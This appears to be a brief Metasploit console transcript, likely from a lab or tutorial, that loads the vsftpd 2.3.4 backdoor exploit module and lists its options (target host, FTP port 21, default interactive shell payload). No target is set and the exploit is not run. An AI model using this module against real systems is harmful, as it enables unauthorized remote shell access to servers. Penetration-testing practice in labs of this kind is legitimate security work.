 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT    21               yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >